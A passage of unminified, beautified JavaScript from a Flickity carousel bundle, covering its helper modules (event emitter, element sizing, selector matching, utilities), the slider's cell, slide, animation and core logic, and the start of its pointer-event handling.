    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    function i(i, o, a) {
        function h(t, e, n) {
            var s, o = "$()." + i + '("' + e + '")';
            return t.each(function(t, h) {
                var l = a.data(h, i);
                if (!l) {
                    return void r(i + " not initialized. Cannot call methods, i.e. " + o)
                }
                var c = l[e];
                if (!c || "_" == e.charAt(0)) {
                    return void r(o + " is not a valid method")
                }
                var d = c.apply(l, n);
                s = void 0 === s ? d : s
            }),
            void 0 !== s ? s : t
        }
        function l(t, e) {
            t.each(function(t, n) {
                var s = a.data(n, i);
                s ? (s.option(e),
                s._init()) : (s = new o(n,e),
                a.data(n, i, s))
            })
        }
        a = a || e || t.jQuery,
        a && (o.prototype.option || (o.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }
        ),
        a.fn[i] = function(t) {
            if ("string" == typeof t) {
                var e = s.call(arguments, 1);
                return h(this, t, e)
            }
            return l(this, t),
            this
        }
        ,
        n(a))
    }
    function n(t) {
        !t || t && t.bridget || (t.bridget = i)
    }
    var s = Array.prototype.slice
      , o = t.console
      , r = "undefined" == typeof o ? function() {}
    : function(t) {
        o.error(t)
    }
    ;
    return n(e || t.jQuery),
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {}
              , n = i[t] = i[t] || [];
            return n.indexOf(e) == -1 && n.push(e),
            this
        }
    }
    ,
    e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {}
              , n = i[t] = i[t] || {};
            return n[e] = !0,
            this
        }
    }
    ,
    e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return n != -1 && i.splice(n, 1),
            this
        }
    }
    ,
    e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            i = i.slice(0),
            e = e || [];
            for (var n = this._onceEvents && this._onceEvents[t], s = 0; s < i.length; s++) {
                var o = i[s]
                  , r = n && n[o];
                r && (this.off(t, o),
                delete n[o]),
                o.apply(this, e)
            }
            return this
        }
    }
    ,
    e.allOff = function() {
        delete this._events,
        delete this._onceEvents
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    function t(t) {
        var e = parseFloat(t)
          , i = t.indexOf("%") == -1 && !isNaN(e);
        return i && e
    }
    function e() {}
    function i() {
        for (var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
        }, e = 0; e < l; e++) {
            var i = h[e];
            t[i] = 0
        }
        return t
    }
    function n(t) {
        var e = getComputedStyle(t);
        return e || a("Style returned " + e + ". 你是在Firefox上的隐藏iframe中运行这段代码吗?"),
        e
    }
    function s() {
        if (!c) {
            c = !0;
            var e = document.createElement("div");
            e.style.width = "200px",
            e.style.padding = "1px 2px 3px 4px",
            e.style.borderStyle = "solid",
            e.style.borderWidth = "1px 2px 3px 4px",
            e.style.boxSizing = "border-box";
            var i = document.body || document.documentElement;
            i.appendChild(e);
            var s = n(e);
            o.isBoxSizeOuter = r = 200 == t(s.width),
            i.removeChild(e)
        }
    }
    function o(e) {
        if (s(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType) {
            var o = n(e);
            if ("none" == o.display) {
                return i()
            }
            var a = {};
            a.width = e.offsetWidth,
            a.height = e.offsetHeight;
            for (var c = a.isBorderBox = "border-box" == o.boxSizing, d = 0; d < l; d++) {
                var u = h[d]
                  , f = o[u]
                  , p = parseFloat(f);
                a[u] = isNaN(p) ? 0 : p
            }
            var v = a.paddingLeft + a.paddingRight
              , g = a.paddingTop + a.paddingBottom
              , m = a.marginLeft + a.marginRight
              , y = a.marginTop + a.marginBottom
              , E = a.borderLeftWidth + a.borderRightWidth
              , S = a.borderTopWidth + a.borderBottomWidth
              , b = c && r
              , x = t(o.width);
            x !== !1 && (a.width = x + (b ? 0 : v + E));
            var C = t(o.height);
            return C !== !1 && (a.height = C + (b ? 0 : g + S)),
            a.innerWidth = a.width - (v + E),
            a.innerHeight = a.height - (g + S),
            a.outerWidth = a.width + m,
            a.outerHeight = a.height + y,
            a
        }
    }
    var r, a = "undefined" == typeof console ? e : function(t) {
        console.error(t)
    }
    , h = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], l = h.length, c = !1;
    return o
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    var t = function() {
        var t = window.Element.prototype;
        if (t.matches) {
            return "matches"
        }
        if (t.matchesSelector) {
            return "matchesSelector"
        }
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i]
              , s = n + "MatchesSelector";
            if (t[s]) {
                return s
            }
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {};
    i.extend = function(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    ,
    i.modulo = function(t, e) {
        return (t % e + e) % e
    }
    ,
    i.makeArray = function(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if (t && "object" == typeof t && "number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    ,
    i.removeFrom = function(t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1)
    }
    ,
    i.getParent = function(t, i) {
        for (; t.parentNode && t != document.body; ) {
            if (t = t.parentNode,
            e(t, i)) {
                return t
            }
        }
    }
    ,
    i.getQueryElement = function(t) {
        return "string" == typeof t ? document.querySelector(t) : t
    }
    ,
    i.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    i.filterFindElements = function(t, n) {
        t = i.makeArray(t);
        var s = [];
        return t.forEach(function(t) {
            if (t instanceof HTMLElement) {
                if (!n) {
                    return void s.push(t)
                }
                e(t, n) && s.push(t);
                for (var i = t.querySelectorAll(n), o = 0; o < i.length; o++) {
                    s.push(i[o])
                }
            }
        }),
        s
    }
    ,
    i.debounceMethod = function(t, e, i) {
        var n = t.prototype[e]
          , s = e + "Timeout";
        t.prototype[e] = function() {
            var t = this[s];
            t && clearTimeout(t);
            var e = arguments
              , o = this;
            this[s] = setTimeout(function() {
                n.apply(o, e),
                delete o[s]
            }, i || 100)
        }
    }
    ,
    i.docReady = function(t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
    }
    ,
    i.toDashed = function(t) {
        return t.replace(/(.)([A-Z])/g, function(t, e, i) {
            return e + "-" + i
        }).toLowerCase()
    }
    ;
    var n = t.console;
    return i.htmlInit = function(e, s) {
        i.docReady(function() {
            var o = i.toDashed(s)
              , r = "data-" + o
              , a = document.querySelectorAll("[" + r + "]")
              , h = document.querySelectorAll(".js-" + o)
              , l = i.makeArray(a).concat(i.makeArray(h))
              , c = r + "-options"
              , d = t.jQuery;
            l.forEach(function(t) {
                var i, o = t.getAttribute(r) || t.getAttribute(c);
                try {
                    i = o && JSON.parse(o)
                } catch (a) {
                    return void (n && n.error("Error parsing " + r + " on " + t.className + ": " + a))
                }
                var h = new e(t,i);
                d && d.data(t, s, h)
            })
        })
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {},
    t.Flickity.Cell = e(t, t.getSize))
}(window, function(t, e) {
    function i(t, e) {
        this.element = t,
        this.parent = e,
        this.create()
    }
    var n = i.prototype;
    return n.create = function() {
        this.element.style.position = "absolute",
        this.x = 0,
        this.shift = 0
    }
    ,
    n.destroy = function() {
        this.element.style.position = "";
        var t = this.parent.originSide;
        this.element.style[t] = ""
    }
    ,
    n.getSize = function() {
        this.size = e(this.element)
    }
    ,
    n.setPosition = function(t) {
        this.x = t,
        this.updateTarget(),
        this.renderPosition(t)
    }
    ,
    n.updateTarget = n.setDefaultTarget = function() {
        var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
        this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
    }
    ,
    n.renderPosition = function(t) {
        var e = this.parent.originSide;
        this.element.style[e] = this.parent.getPositionValue(t)
    }
    ,
    n.wrapShift = function(t) {
        this.shift = t,
        this.renderPosition(this.x + this.parent.slideableWidth * t)
    }
    ,
    n.remove = function() {
        this.element.parentNode.removeChild(this.element)
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {},
    t.Flickity.Slide = e())
}(window, function() {
    function t(t) {
        this.parent = t,
        this.isOriginLeft = "left" == t.originSide,
        this.cells = [],
        this.outerWidth = 0,
        this.height = 0
    }
    var e = t.prototype;
    return e.addCell = function(t) {
        if (this.cells.push(t),
        this.outerWidth += t.size.outerWidth,
        this.height = Math.max(t.size.outerHeight, this.height),
        1 == this.cells.length) {
            this.x = t.x;
            var e = this.isOriginLeft ? "marginLeft" : "marginRight";
            this.firstMargin = t.size[e]
        }
    }
    ,
    e.updateTarget = function() {
        var t = this.isOriginLeft ? "marginRight" : "marginLeft"
          , e = this.getLastCell()
          , i = e ? e.size[t] : 0
          , n = this.outerWidth - (this.firstMargin + i);
        this.target = this.x + this.firstMargin + n * this.parent.cellAlign
    }
    ,
    e.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    e.select = function() {
        this.changeSelectedClass("add")
    }
    ,
    e.unselect = function() {
        this.changeSelectedClass("remove")
    }
    ,
    e.changeSelectedClass = function(t) {
        this.cells.forEach(function(e) {
            e.element.classList[t]("is-selected")
        })
    }
    ,
    e.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {},
    t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
}(window, function(t, e) {
    var i = t.requestAnimationFrame || t.webkitRequestAnimationFrame
      , n = 0;
    i || (i = function(t) {
        var e = (new Date).getTime()
          , i = Math.max(0, 16 - (e - n))
          , s = setTimeout(t, i);
        return n = e + i,
        s
    }
    );
    var s = {};
    s.startAnimation = function() {
        this.isAnimating || (this.isAnimating = !0,
        this.restingFrames = 0,
        this.animate())
    }
    ,
    s.animate = function() {
        this.applyDragForce(),
        this.applySelectedAttraction();
        var t = this.x;
        if (this.integratePhysics(),
        this.positionSlider(),
        this.settle(t),
        this.isAnimating) {
            var e = this;
            i(function() {
                e.animate()
            })
        }
    }
    ;
    var o = function() {
        var t = document.documentElement.style;
        return "string" == typeof t.transform ? "transform" : "WebkitTransform"
    }();
    return s.positionSlider = function() {
        var t = this.x;
        this.options.wrapAround && this.cells.length > 1 && (t = e.modulo(t, this.slideableWidth),
        t -= this.slideableWidth,
        this.shiftWrapCells(t)),
        t += this.cursorPosition,
        t = this.options.rightToLeft && o ? -t : t;
        var i = this.getPositionValue(t);
        this.slider.style[o] = this.isAnimating ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
        var n = this.slides[0];
        if (n) {
            var s = -this.x - n.target
              , r = s / this.slidesWidth;
            this.dispatchEvent("scroll", null, [r, s])
        }
    }
    ,
    s.positionSliderAtSelected = function() {
        this.cells.length && (this.x = -this.selectedSlide.target,
        this.positionSlider())
    }
    ,
    s.getPositionValue = function(t) {
        return this.options.percentPosition ? 0.01 * Math.round(t / this.size.innerWidth * 10000) + "%" : Math.round(t) + "px"
    }
    ,
    s.settle = function(t) {
        this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++,
        this.restingFrames > 2 && (this.isAnimating = !1,
        delete this.isFreeScrolling,
        this.positionSlider(),
        this.dispatchEvent("settle"))
    }
    ,
    s.shiftWrapCells = function(t) {
        var e = this.cursorPosition + t;
        this._shiftCells(this.beforeShiftCells, e, -1);
        var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
        this._shiftCells(this.afterShiftCells, i, 1)
    }
    ,
    s._shiftCells = function(t, e, i) {
        for (var n = 0; n < t.length; n++) {
            var s = t[n]
              , o = e > 0 ? i : 0;
            s.wrapShift(o),
            e -= s.size.outerWidth
        }
    }
    ,
    s._unshiftCells = function(t) {
        if (t && t.length) {
            for (var e = 0; e < t.length; e++) {
                t[e].wrapShift(0)
            }
        }
    }
    ,
    s.integratePhysics = function() {
        this.x += this.velocity,
        this.velocity *= this.getFrictionFactor()
    }
    ,
    s.applyForce = function(t) {
        this.velocity += t
    }
    ,
    s.getFrictionFactor = function() {
        return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
    }
    ,
    s.getRestingPosition = function() {
        return this.x + this.velocity / (1 - this.getFrictionFactor())
    }
    ,
    s.applyDragForce = function() {
        if (this.isPointerDown) {
            var t = this.dragX - this.x
              , e = t - this.velocity;
            this.applyForce(e)
        }
    }
    ,
    s.applySelectedAttraction = function() {
        if (!this.isPointerDown && !this.isFreeScrolling && this.cells.length) {
            var t = this.selectedSlide.target * -1 - this.x
              , e = t * this.options.selectedAttraction;
            this.applyForce(e)
        }
    }
    ,
    s
}),
function(t, e) {
    if ("function" == typeof define && define.amd) {
        define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, s, o, r, a) {
            return e(t, i, n, s, o, r, a)
        })
    } else {
        if ("object" == typeof module && module.exports) {
            module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"))
        } else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }
}(window, function(t, e, i, n, s, o, r) {
    function a(t, e) {
        for (t = n.makeArray(t); t.length; ) {
            e.appendChild(t.shift())
        }
    }
    function h(t, e) {
        var i = n.getQueryElement(t);
        if (!i) {
            return void (d && d.error("Bad element for Flickity: " + (i || t)))
        }
        if (this.element = i,
        this.element.flickityGUID) {
            var s = f[this.element.flickityGUID];
            return s.option(e),
            s
        }
        l && (this.$element = l(this.element)),
        this.options = n.extend({}, this.constructor.defaults),
        this.option(e),
        this._create()
    }
    var l = t.jQuery
      , c = t.getComputedStyle
      , d = t.console
      , u = 0
      , f = {};
    h.defaults = {
        accessibility: !0,
        cellAlign: "center",
        freeScrollFriction: 0.075,
        friction: 0.28,
        namespaceJQueryEvents: !0,
        percentPosition: !0,
        resize: !0,
        selectedAttraction: 0.025,
        setGallerySize: !0
    },
    h.createMethods = [];
    var p = h.prototype;
    n.extend(p, e.prototype),
    p._create = function() {
        var e = this.guid = ++u;
        this.element.flickityGUID = e,
        f[e] = this,
        this.selectedIndex = 0,
        this.restingFrames = 0,
        this.x = 0,
        this.velocity = 0,
        this.originSide = this.options.rightToLeft ? "right" : "left",
        this.viewport = document.createElement("div"),
        this.viewport.className = "flickity-viewport",
        this._createSlider(),
        (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this),
        h.createMethods.forEach(function(t) {
            this[t]()
        }, this),
        this.options.watchCSS ? this.watchCSS() : this.activate()
    }
    ,
    p.option = function(t) {
        n.extend(this.options, t)
    }
    ,
    p.activate = function() {
        if (!this.isActive) {
            this.isActive = !0,
            this.element.classList.add("flickity-enabled"),
            this.options.rightToLeft && this.element.classList.add("flickity-rtl"),
            this.getSize();
            var t = this._filterFindCellElements(this.element.children);
            a(t, this.slider),
            this.viewport.appendChild(this.slider),
            this.element.appendChild(this.viewport),
            this.reloadCells(),
            this.options.accessibility && (this.element.tabIndex = 0,
            this.element.addEventListener("keydown", this)),
            this.emitEvent("activate");
            var e, i = this.options.initialIndex;
            e = this.isInitActivated ? this.selectedIndex : void 0 !== i && this.cells[i] ? i : 0,
            this.select(e, !1, !0),
            this.isInitActivated = !0
        }
    }
    ,
    p._createSlider = function() {
        var t = document.createElement("div");
        t.className = "flickity-slider",
        t.style[this.originSide] = 0,
        this.slider = t
    }
    ,
    p._filterFindCellElements = function(t) {
        return n.filterFindElements(t, this.options.cellSelector)
    }
    ,
    p.reloadCells = function() {
        this.cells = this._makeCells(this.slider.children),
        this.positionCells(),
        this._getWrapShiftCells(),
        this.setGallerySize()
    }
    ,
    p._makeCells = function(t) {
        var e = this._filterFindCellElements(t)
          , i = e.map(function(t) {
            return new s(t,this)
        }, this);
        return i
    }
    ,
    p.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    p.getLastSlide = function() {
        return this.slides[this.slides.length - 1]
    }
    ,
    p.positionCells = function() {
        this._sizeCells(this.cells),
        this._positionCells(0)
    }
    ,
    p._positionCells = function(t) {
        t = t || 0,
        this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
        var e = 0;
        if (t > 0) {
            var i = this.cells[t - 1];
            e = i.x + i.size.outerWidth
        }
        for (var n = this.cells.length, s = t; s < n; s++) {
            var o = this.cells[s];
            o.setPosition(e),
            e += o.size.outerWidth,
            this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
        }
        this.slideableWidth = e,
        this.updateSlides(),
        this._containSlides(),
        this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
    }
    ,
    p._sizeCells = function(t) {
        t.forEach(function(t) {
            t.getSize()
        })
    }
    ,
    p.updateSlides = function() {
        if (this.slides = [],
        this.cells.length) {
            var t = new o(this);
            this.slides.push(t);
            var e = "left" == this.originSide
              , i = e ? "marginRight" : "marginLeft"
              , n = this._getCanCellFit();
            this.cells.forEach(function(e, s) {
                if (!t.cells.length) {
                    return void t.addCell(e)
                }
                var r = t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
                n.call(this, s, r) ? t.addCell(e) : (t.updateTarget(),
                t = new o(this),
                this.slides.push(t),
                t.addCell(e))
            }, this),
            t.updateTarget(),
            this.updateSelectedSlide()
        }
    }
    ,
    p._getCanCellFit = function() {
        var t = this.options.groupCells;
        if (!t) {
            return function() {
                return !1
            }
        }
        if ("number" == typeof t) {
            var e = parseInt(t, 10);
            return function(t) {
                return t % e !== 0
            }
        }
        var i = "string" == typeof t && t.match(/^(\d+)%$/)
          , n = i ? parseInt(i[1], 10) / 100 : 1;
        return function(t, e) {
            return e <= (this.size.innerWidth + 1) * n
        }
    }
    ,
    p._init = p.reposition = function() {
        this.positionCells(),
        this.positionSliderAtSelected()
    }
    ,
    p.getSize = function() {
        this.size = i(this.element),
        this.setCellAlign(),
        this.cursorPosition = this.size.innerWidth * this.cellAlign
    }
    ;
    var v = {
        center: {
            left: 0.5,
            right: 0.5
        },
        left: {
            left: 0,
            right: 1
        },
        right: {
            right: 0,
            left: 1
        }
    };
    return p.setCellAlign = function() {
        var t = v[this.options.cellAlign];
        this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
    }
    ,
    p.setGallerySize = function() {
        if (this.options.setGallerySize) {
            var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
            this.viewport.style.height = t + "px"
        }
    }
    ,
    p._getWrapShiftCells = function() {
        if (this.options.wrapAround) {
            this._unshiftCells(this.beforeShiftCells),
            this._unshiftCells(this.afterShiftCells);
            var t = this.cursorPosition
              , e = this.cells.length - 1;
            this.beforeShiftCells = this._getGapCells(t, e, -1),
            t = this.size.innerWidth - this.cursorPosition,
            this.afterShiftCells = this._getGapCells(t, 0, 1)
        }
    }
    ,
    p._getGapCells = function(t, e, i) {
        for (var n = []; t > 0; ) {
            var s = this.cells[e];
            if (!s) {
                break
            }
            n.push(s),
            e += i,
            t -= s.size.outerWidth
        }
        return n
    }
    ,
    p._containSlides = function() {
        if (this.options.contain && !this.options.wrapAround && this.cells.length) {
            var t = this.options.rightToLeft
              , e = t ? "marginRight" : "marginLeft"
              , i = t ? "marginLeft" : "marginRight"
              , n = this.slideableWidth - this.getLastCell().size[i]
              , s = n < this.size.innerWidth
              , o = this.cursorPosition + this.cells[0].size[e]
              , r = n - this.size.innerWidth * (1 - this.cellAlign);
            this.slides.forEach(function(t) {
                s ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, o),
                t.target = Math.min(t.target, r))
            }, this)
        }
    }
    ,
    p.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n),
        l && this.$element) {
            t += this.options.namespaceJQueryEvents ? ".flickity" : "";
            var s = t;
            if (e) {
                var o = l.Event(e);
                o.type = t,
                s = o
            }
            this.$element.trigger(s, i)
        }
    }
    ,
    p.select = function(t, e, i) {
        this.isActive && (t = parseInt(t, 10),
        this._wrapSelect(t),
        (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)),
        this.slides[t] && (this.selectedIndex = t,
        this.updateSelectedSlide(),
        i ? this.positionSliderAtSelected() : this.startAnimation(),
        this.options.adaptiveHeight && this.setGallerySize(),
        this.dispatchEvent("select"),
        this.dispatchEvent("cellSelect")))
    }
    ,
    p._wrapSelect = function(t) {
        var e = this.slides.length
          , i = this.options.wrapAround && e > 1;
        if (!i) {
            return t
        }
        var s = n.modulo(t, e)
          , o = Math.abs(s - this.selectedIndex)
          , r = Math.abs(s + e - this.selectedIndex)
          , a = Math.abs(s - e - this.selectedIndex);
        !this.isDragSelect && r < o ? t += e : !this.isDragSelect && a < o && (t -= e),
        t < 0 ? this.x -= this.slideableWidth : t >= e && (this.x += this.slideableWidth)
    }
    ,
    p.previous = function(t, e) {
        this.select(this.selectedIndex - 1, t, e)
    }
    ,
    p.next = function(t, e) {
        this.select(this.selectedIndex + 1, t, e)
    }
    ,
    p.updateSelectedSlide = function() {
        var t = this.slides[this.selectedIndex];
        t && (this.unselectSelectedSlide(),
        this.selectedSlide = t,
        t.select(),
        this.selectedCells = t.cells,
        this.selectedElements = t.getCellElements(),
        this.selectedCell = t.cells[0],
        this.selectedElement = this.selectedElements[0])
    }
    ,
    p.unselectSelectedSlide = function() {
        this.selectedSlide && this.selectedSlide.unselect()
    }
    ,
    p.selectCell = function(t, e, i) {
        var n;
        "number" == typeof t ? n = this.cells[t] : ("string" == typeof t && (t = this.element.querySelector(t)),
        n = this.getCell(t));
        for (var s = 0; n && s < this.slides.length; s++) {
            var o = this.slides[s]
              , r = o.cells.indexOf(n);
            if (r != -1) {
                return void this.select(s, e, i)
            }
        }
    }
    ,
    p.getCell = function(t) {
        for (var e = 0; e < this.cells.length; e++) {
            var i = this.cells[e];
            if (i.element == t) {
                return i
            }
        }
    }
    ,
    p.getCells = function(t) {
        t = n.makeArray(t);
        var e = [];
        return t.forEach(function(t) {
            var i = this.getCell(t);
            i && e.push(i)
        }, this),
        e
    }
    ,
    p.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    p.getParentCell = function(t) {
        var e = this.getCell(t);
        return e ? e : (t = n.getParent(t, ".flickity-slider > *"),
        this.getCell(t))
    }
    ,
    p.getAdjacentCellElements = function(t, e) {
        if (!t) {
            return this.selectedSlide.getCellElements()
        }
        e = void 0 === e ? this.selectedIndex : e;
        var i = this.slides.length;
        if (1 + 2 * t >= i) {
            return this.getCellElements()
        }
        for (var s = [], o = e - t; o <= e + t; o++) {
            var r = this.options.wrapAround ? n.modulo(o, i) : o
              , a = this.slides[r];
            a && (s = s.concat(a.getCellElements()))
        }
        return s
    }
    ,
    p.uiChange = function() {
        this.emitEvent("uiChange")
    }
    ,
    p.childUIPointerDown = function(t) {
        this.emitEvent("childUIPointerDown", [t])
    }
    ,
    p.onresize = function() {
        this.watchCSS(),
        this.resize()
    }
    ,
    n.debounceMethod(h, "onresize", 150),
    p.resize = function() {
        if (this.isActive) {
            this.getSize(),
            this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)),
            this.positionCells(),
            this._getWrapShiftCells(),
            this.setGallerySize(),
            this.emitEvent("resize");
            var t = this.selectedElements && this.selectedElements[0];
            this.selectCell(t, !1, !0)
        }
    }
    ,
    p.watchCSS = function() {
        var t = this.options.watchCSS;
        if (t) {
            var e = c(this.element, ":after").content;
            e.indexOf("flickity") != -1 ? this.activate() : this.deactivate()
        }
    }
    ,
    p.onkeydown = function(t) {
        if (this.options.accessibility && (!document.activeElement || document.activeElement == this.element)) {
            if (37 == t.keyCode) {
                var e = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(),
                this[e]()
            } else {
                if (39 == t.keyCode) {
                    var i = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(),
                    this[i]()
                }
            }
        }
    }
    ,
    p.deactivate = function() {
        this.isActive && (this.element.classList.remove("flickity-enabled"),
        this.element.classList.remove("flickity-rtl"),
        this.cells.forEach(function(t) {
            t.destroy()
        }),
        this.unselectSelectedSlide(),
        this.element.removeChild(this.viewport),
        a(this.slider.children, this.element),
        this.options.accessibility && (this.element.removeAttribute("tabIndex"),
        this.element.removeEventListener("keydown", this)),
        this.isActive = !1,
        this.emitEvent("deactivate"))
    }
    ,
    p.destroy = function() {
        this.deactivate(),
        t.removeEventListener("resize", this),
        this.emitEvent("destroy"),
        l && this.$element && l.removeData(this.element, "flickity"),
        delete this.element.flickityGUID,
        delete f[this.guid]
    }
    ,
    n.extend(p, r),
    h.data = function(t) {
        t = n.getQueryElement(t);
        var e = t && t.flickityGUID;
        return e && f[e]
    }
    ,
    n.htmlInit(h, "flickity"),
    l && l.bridget && l.bridget("flickity", h),
    h.setJQuery = function(t) {
        l = t
    }
    ,
    h.Cell = s,
    h
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
}(window, function(t, e) {
    function i() {}
    function n() {}
    var s = n.prototype = Object.create(e.prototype);
    s.bindStartEvent = function(t) {
        this._bindStartEvent(t, !0)
    }
    ,
    s.unbindStartEvent = function(t) {
        this._bindStartEvent(t, !1)
    }
    ,
    s._bindStartEvent = function(e, i) {
        i = void 0 === i || !!i;
        var n = i ? "addEventListener" : "removeEventListener";
        t.PointerEvent ? e[n]("pointerdown", this) : (e[n]("mousedown", this),
        e[n]("touchstart", this))
    }
    ,
    s.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    s.getTouch = function(t) {
        for (var e = 0; e < t.length; e++) {
            var i = t[e];
            if (i.identifier == this.pointerIdentifier) {
                return i
            }
        }
    }
    ,
    s.onmousedown = function(t) {
        var e = t.button;
        e && 0 !== e && 1 !== e || this._pointerDown(t, t)
    }
    ,
    s.ontouchstart = function(t) {
        this._pointerDown(t, t.changedTouches[0])
    }
    ,
    s.onpointerdown = function(t) {
        this._pointerDown(t, t)
    }
    ,
    s._pointerDown = function(t, e) {
        this.isPointerDown || (this.isPointerDown = !0,
        this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier,
        this.pointerDown(t, e))
    }
    ,
    s.pointerDown = function(t, e) {
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ;
    var o = {
        mousedown: ["mousemove", "mouseup"],
        touchstart: ["touchmove", "touchend", "touchcancel"],
        pointerdown: ["pointermove", "pointerup", "pointercancel"]
    };
    return s._bindPostStartEvents = function(e) {
        if (e) {
            var i = o[e.type];
            i.forEach(function(e) {
                t.addEventListener(e, this)
            }, this),
            this._boundPointerEvents = i
        }
    }
    ,
    s._unbindPostStartEvents = function() {
        this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
            t.removeEventListener(e, this)
        }, this),
        delete this._boundPointerEvents)
    }
    ,
    s.onmousemove = function(t) {
        this._pointerMove(t, t)
    }
    ,
    s.onpointermove = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
    }
    ,
    s.ontouchmove = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerMove(t, e)
    }
    ,
    s._pointerMove = function(t, e) {
        this.pointerMove(t, e)
    }
    ,
    s.pointerMove = function(t, e) {
        this.emitEvent("pointerMove", [t, e])
    }
    ,
    s.onmouseup = function(t) {
        this._pointerUp(t, t)
    }
    ,
    s.onpointerup = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
    }
    ,
    s.ontouchend = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerUp(t, e)
    }
    ,
    s._pointerUp = function(t, e) {
        this._pointerDone(),
        this.pointerUp(t, e)
    }
    ,
